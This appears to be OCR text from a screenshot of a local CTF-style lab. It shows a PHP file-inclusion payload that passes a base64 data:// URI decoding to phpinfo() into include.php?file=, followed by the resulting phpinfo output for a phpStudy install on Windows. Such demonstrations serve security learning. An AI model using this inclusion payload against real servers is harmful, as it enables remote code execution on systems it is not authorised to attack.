 127.0.0.1/include.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%
火狐官方站点 新手上路 常用网址 JD 京东商城 CTF 学习 资源
data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8+
PHP Version 7.0.12
php
System Windows NT LAPTOP-ITIRPTDO 10.0 build 17763 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\phpStudy\PHPTutorial\php\php-7.0.12-nts\php.ini